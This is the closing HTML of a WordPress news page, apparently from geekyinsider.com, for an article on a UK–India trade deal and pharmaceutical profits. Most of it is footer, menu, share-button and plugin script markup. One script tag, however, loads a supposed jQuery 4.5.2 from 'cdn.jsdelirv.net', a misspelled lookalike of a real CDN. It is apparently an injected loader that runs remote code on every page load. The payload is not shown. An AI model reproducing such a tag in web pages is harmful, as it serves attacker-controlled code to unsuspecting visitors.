                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F11%2Fthe-uk-wants-a-trade-deal-with-india-that-would-boost-the-already-healthy-profits-of-big-pharma-and-cause-millions-of-people-to-sicken%2F" data-image-url="" data-title="The%20UK%20Wants%20A%20Trade%20Deal%20With%20India%20That%20Would%20Boost%20The%20Already%20Healthy%20Profits%20Of%20Big%20Pharma%2C%20And%20Cause%20Millions%20Of%20People%20To%20Sicken" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F11%2Fthe-uk-wants-a-trade-deal-with-india-that-would-boost-the-already-healthy-profits-of-big-pharma-and-cause-millions-of-people-to-sicken%2F" data-image-url="" data-title="The%20UK%20Wants%20A%20Trade%20Deal%20With%20India%20That%20Would%20Boost%20The%20Already%20Healthy%20Profits%20Of%20Big%20Pharma%2C%20And%20Cause%20Millions%20Of%20People%20To%20Sicken%20via%20%40%40jegtheme" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-262"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://geekyinsider.com/category/review/">Review</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://geekyinsider.com/category/apple/">Apple</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://geekyinsider.com/category/gaming/">Gaming</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-268"><a href="https://geekyinsider.com/category/gadget-gear/">Gadget and Gear</a>
<ul class="sub-menu">
	<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
</ul>
</li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://geekyinsider.com/category/microsoft/">Microsoft</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://geekyinsider.com/category/security/">Security</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://pinterest.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on VK" class="jeg_vk"><i class="fa fa-vk"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on RSS" class="jeg_rss"><i class="fa fa-rss"></i> </a></div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-auto-load-post/assets/js/jquery.autoload.js" id="jnews-autoload-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1755739195" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
//# sourceURL=ez-toc-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://geekyinsider.com/2022/11/the-uk-wants-a-trade-deal-with-india-that-would-boost-the-already-healthy-profits-of-big-pharma-and-cause-millions-of-people-to-sicken","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"16959","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"geekyinsider.com","zoom_button":"0","dm_cookie_time":"0","custom_login":"","autoload_limit":"10","autoload_content":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://geekyinsider.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://geekyinsider.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f1f381bfcbe456abdbd50127c111605","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
